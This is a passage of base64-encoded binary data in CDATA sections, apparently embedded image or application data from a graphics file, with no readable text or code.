VSLLaKZl12oZcXKjriS905BL69TlvB4vB6Ur7sq9xUxooQpRFw3O2Qj4RXIZn/PAwo2SlFZdSfIH
HSapU0OY8UVdFNO7RZDybYcg44eqcT5PCRr4I6KuPy5Ie6t9xb3tV6iqLyfoxi9WbM9HV6bnm7Os
v9B/X9f90MMtNyOlfTV+ks4P3vK2Wn+z9pLQgy0vY2U15e74PkqZN1/3inM6D0sLa23kr+pOS+42
yeR3qszMs0uO7X2VY2X+qPCU9H6lnEr/oimKa94qvt4ulGdXHeRudVN0VOUWyP9Bzlic3mSI/ZCx
/GqlyPx2+X7Tm5Vy4JtMcqsmB7aQ2qbN3GkSSLMazCQvqw/LXtYdE939XZ969EXEPO2Vi/NbTolz
Og6zz7rlzKMeTvy81YLLbTnM5nzaz+T3HmCLOk+x77tPsm8/H6Lzft9Pv/lmKnr1RUznfTJnSzpO
ylqKr8ha33tKyksuss8/mDN3u0RMRr8OldCyg0r9tBvOA3u/jeEetkql2Q3m3P06js1o1qPS2jTE
6c1G8kdlB8C+5U9LjojvNLHM7Q4T5nqbgfhOCyN9UG8uftZiTt/8qkvd/WjA3Wqh6KxWIfWog6Zf
9siZnK/7uXedJ7mStp/Z9x0n2LIPZ9jyttP0iz4pm93BQmyiX3RL6PsfRNSjHpH4fqOYyW3Yx9Y2
nRW3N3iY9r4PlvbX+Yka+ZOCKt6Srvt8jq1ts2HfdO+nMz/pMEE4htpGTANeBjVN4ssxLoX4APkq
QVDlSsH1v2uIs9pksvzS85aPX56XxVRrsf6PVghvfdembn/TE736zFJP+hhhxq/qoshuFWHct62S
hH4deXoTZX6v4rA8v8DatLjAee/7fFeznCJb6Yuqo7LbDRJJRqsJwSpXu7WBpzE4znEpvToYE6pI
L16dLYqu2iTK/sWYKvxmwXR/dpR+eu8r7S/yFX/64MX90uEp/lTnxX3tucz29bhJ+4r9DzdnhJ5o
TA73KPWNDi65FHmw7VY43febk7Snwf/AhwdRZp3vQ6VdTb6y1gZvprrtPL6fJ9k3/Zbcq/79ovTv
u6jkPjXZy/qTZnklDvLHTYfFr7sOMA/6afZph1T6vt7KrKnQT1rceFH8pvGYpLD5Z1lBubWsqMLe
rCL3kuR941nZq+qTkrfVJ6U59ae5V22WzJv2vdKXtdgey47JcotOSfPKT2GfZ2qS2rFV6P1goSCq
ap3gzj80BU95E7qg54CkpdZD3lESIO+pCJB01F8R9zRekXbW+zDNH2yFRX8zFxb9YUYV/WIpKvty
iPnw8aK4v85T9qki0LLjYaT0U4MfU/bhNPOqU87e6Daigt6uYQJer6bDqlXo6x/14HuS53WWpq9K
z8lflpyUZ5Xtl92tM5U/qLAwvVthzj5qkXJPPsipZx0c96rJUpJbd0L6sua49EnzIcnjVgvq7ncD
6mGfgMXxl3vVbCktK7soqa50kjeUXzHvKAg5/OFu3LHm63EH2x9E7+95FSnpq/SUNpV5SIqrrJjX
PWbc++ZTXGOlk1nn25B93S8jjrTcij3ZmBx9tjYu+lx1dPjp+oSoI80Z4aZ9OQFsf5ebqOqXo4KH
vxtA/kf6c+AkiWPaHDrxgypzrU+Xu9qrC74NYpfI6fkc48SPKmxe/0Gz1rcBFi05oebVed77255F
7Gt7HSGuaLAVFXw3N3zAqwvdn88T7LMdaqBrihjGUkHicHOuNKvGwqLtdfixltvxZ+tTUg41PYwz
rS30hLjG3W6kJdfqTSRZ+D69eX/OrCbHS/667GfueoOx7HaTBPwM11rvcrQlIxLbXGTse/dwryLv
CLDB/Z33wkz7c4Nkn/IDLLoehl6sCSU2mVHkFHavyDEs5b1r+MnGxAgZttv9HVlhh1puRcp6y/2l
vY0++9pfhbN1fdaCbF6fzviuLYrr2Ma6PVnEXP2yx+xp1RnZk7ZDVNofuyn/96sEIRWrRM+/sfLm
Ci/LtufRB1ufxJh2VwSLm+pcpO21V/Z2vguTtVf4sIVtx0R5n0yFj383Fj3rpNl3zUfZsuazoqpv
B9mOGifYk33tT8IllcUXTbJ+1TZKrVxvnN63xfD+D1XDHF5P0PD74WNNaVFJpS6RsWWu0T5VV2Jd
q/zjzjQmxll2PIiUfSkLkn5u9hN/avGRfGv22df5MOzn+sSYw82Z4eY9j4OFlT8OGg==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
